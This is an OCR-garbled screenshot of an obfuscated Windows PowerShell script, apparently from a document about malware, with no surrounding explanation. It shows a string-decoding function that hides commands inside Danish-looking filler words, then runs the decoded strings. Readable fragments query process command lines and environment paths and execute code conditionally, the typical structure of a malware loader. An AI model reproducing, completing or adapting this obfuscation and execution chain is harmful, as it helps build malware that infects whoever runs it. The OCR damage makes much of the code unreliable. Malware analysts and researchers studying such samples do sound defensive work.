 1 $Woadman=Flugtskuds 'Kphe\ LipsKnucyFonts .esw DesoNon,w ,ra6Udpi4K,an\Per.WeviniSin n odsd,imfo StiwSublsOmgiPNo,soi
wrwSammeoppirFlekSSigrhPosneSilul.redlDeva\ConsvSvin1Bron. ,pe0Skil\BentpBlodoMiljwSupeeSubtrCiphs Kl hBalleAx.sl,krklC le.
.umeDe,axJerne Mal '
2 $Hogg=Flugtskuds 'MoonpDenso Go.w Qu.eCommr GlasDamehCosseKommlSe,ilRhiz. FuneUkuex roteDaff '
3 $Skamfilendes =Flugtskuds 'AdjueH nexNjerisejrt ist '
4 Smedemestres (Flugtskuds 'Aden$ SvigSubsl KuloCae b .efaS pelSton: Bu,RWatceb.dycOmbua BesnB,detCrumsD.kk=Pros$Telee
BewnFredvoop,:FlotwKulsi Sa,nIndidLogii.nubrKvin Ho,m+Funk Nont$.ratWdiabo Ba,aBarndProkm Tekastr nLac, ')
5 Smedemestres (Flugtskuds ' for$ NocgAmnelFodtoMe.lb,ilsa ettlphen:blveDbilleAntls BiliJordnOverf HusiOvercP.ope
FjerKro.iOve.nUn,agAvansFl nm FuriResud P elM.greWhe.r ,dfnSchoeG as  Cit= vit Abtr(Vk.t(.amagPr.vwUdbimbilliPlag OpstwNo
fiLoadnCran3K.mm2Brun_ VidpCzecrB.skoCarncTrope HolsFritsIrre  ani- SjaF Ska  NyrPSamorAmylo
becc,epueSvensJumbsStriIFljtd,pen=Maza$Yeam{Am,sP St.IZaniDTtni} ,tu) Baa.sma,CS.ndoReutmLazamB thaS rin HuldLuftLCamai
BimnglaseHjer)kre, .ore-stabsLivrpUnpolBorgiEmmatU ko Nobb[ T.acAfskhUddaaOldnr ers] Pe.3agri4Flng ')
6 Smedemestres (Flugtskuds 'Ho,o$P.ergPar.lDia.oJonibrudma ,walSpkb:Prveg S,ha PalmRk.hmBaldoBirtnneureKrisdFort Unvo=Ci a
Lude$SpliDVapoeCa.nsCatci F rnM tafhomoiTr.fcRefoeKanars,umiSkmtnOvergNe ksSw.mmErytiReordBl.kl Dite
AfbrKartnfrsteSubb[Misi$StorD.epueKoncsTkkeiAkinnStatf H.uiSelecU naeAn erBrndiIncinAbragColos Strm Ba.iAmmod
ShulTarde.mderEvi.nAnspe Be .Fun,cDok,oGim.u WennSammtSyss-Psit2,iss]Cann ')
7 Smedemestres (Flugtskuds 'Meli$Frkkg Prel,cutoB,robSkn.a FotlTr m:Sk,aFUndeoBillr AppbOv,riVe dgTredaEtagn Hovg  lae.redn  ed Di
s=kobb ,and(blod[SpunISu.an Rent FleP M.at Stjrtamb]Bi.a:Leds:B,oisJocuiFigezDeadeBugs ,olp- aleS,naq Rep F,re8te,i)Helt ')
8 Smedemestres (Flugtskuds 'Cof iNovafForu Ente(Sy.s!Dece$ aecFHypooRebnrPolabSub,iUfolg Quia .ycnUl,igUidee AzonR.ts)Marc{H.ld
Uka$Presg Almlh,rmo Addb.vira s,olDisj:PrerRHu.peMajkcUds as,idnGrogt Rads Seg  ran=Misa Tert$Sk lHSpuroYik g T,yg Ehl} F.s ')
9 Smedemestres (Flugtskuds 'Str $SanmgBu,kl,egioLophbSpadaNonhl nu,:AndoTCi,xu UparPicab A,goR,enlBankaM nedAnaseGazed
LigeQuaksGenn=,nig( ,ec$hoveU,inan  eod So eAntar ForsAn,it ,roiCutpmTa,luCacol ,kaeGourrtraneForktLakr  emi-Oe lo De.rOper
S.rp$As.eF seloIndfrFe dbPseui Kv.gUdlaaBlamnGameg,upeeRompnCall)Ngte ')
10 if($Turboladedes){
11 &$Recants $gammoned
12 Smedemestres $Skamfilendes
13 }
14 function Skinproblemer136 ($Gutsily,$Mdeaftalerne) {
15 #Unsumptuary Jowlop Cyclene Procurability Theelols Somalier Gus Jujubes Neonlysskiltenes gavstrikkene Skefuldenes Afprikninger
Heterologous Klippegulves Vitaminrigheden Ringvejsprojekterne Kofangeres Evangelist Callout Exteroceptor Sytraades Sadistisk
Maeandrina Tabelskitsers Frigorific Salthouse Destillatolierne Kontorlsningers Galeasen Careerers Printmenuen
Windows PowerShell length : 27.983 lines : 153 Ln : 6 Col : 372 Pos : 1.563 Windows (CR LF) UTF-8 INS